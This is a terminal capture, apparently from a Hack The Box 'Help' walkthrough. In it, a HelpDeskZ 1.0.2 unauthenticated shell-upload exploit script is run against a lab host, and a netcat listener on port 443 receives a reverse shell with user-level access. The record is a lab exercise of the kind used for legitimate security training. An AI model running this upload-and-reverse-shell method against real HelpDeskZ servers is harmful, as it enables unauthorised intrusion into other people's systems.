 root@Kali:~/hackthebox/help# python 40300.py http://10.10.10.121/support/uploads/tickets/ reverse.php
Helpdeskz v1.0.2 - Unauthenticated shell upload exploit
1591189902
root@Kali:~/hackthebox/help# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.121.
Ncat: Connection from 10.10.10.121:51228.
Linux help 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 06:11:54 up 47 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(help) gid=1000(help) groups=1000(help),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),114(lpadmin),115(sambashare)
/bin/sh: 0: can't access tty; job control turned off
$